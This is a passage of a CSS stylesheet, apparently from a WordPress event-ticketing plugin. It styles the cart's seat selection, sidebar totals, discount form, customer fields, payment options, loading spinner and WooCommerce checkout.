width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
